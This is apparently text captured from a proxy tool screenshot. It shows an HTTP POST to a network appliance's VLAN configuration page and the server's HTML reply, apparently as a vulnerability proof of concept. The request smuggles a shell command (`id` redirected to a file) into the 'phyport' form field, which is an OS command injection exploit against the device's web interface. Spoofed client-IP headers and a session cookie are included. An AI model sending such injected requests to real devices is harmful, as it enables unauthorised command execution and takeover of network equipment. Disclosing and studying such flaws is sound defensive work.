 Raw Params Headers Hex
POST /view/networkConfig/vlan/vlan_add_commit.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0)
Gecko/20100101 Firefox/124.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http:
Sec-GPC: 1
Connection: close
Referer: http://view/fireWall/PreDOSattack/list.php
Cookie: PHPSESSID=ebd507c9bc5a4293c3e5e596f37157bf
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 0000:0000:0000::0000
X-Originating-IP: 0000:0000:0000::0000
X-Remote-IP: 0000:0000:0000::0000
X-Remote-Addr: 0000:0000:0000::0000
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
phyport=`id+>2.txt`&vlanid=1
Raw Headers Hex HTML Render MarkInfo
HTTP/1.1 200 OK
X-Powered-By: PHP/7.1.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-type: text/html; charset=UTF-8
Content-Length: 590
Connection: close
Date: Thu, 16 May 2024 08:04:21 GMT
Server: lighttpd/1.4.45
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>IP_Strict</title>
<link href="/css/skin.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/js/prototype.js"></script>
<script type="text/javascript" src="/js/base.js"></script>
</head>
<body>
<script language="javascript">
//alert("ok");
alert("失败(1)!"); location.href="vlan.php";
</script>
</body>
</html>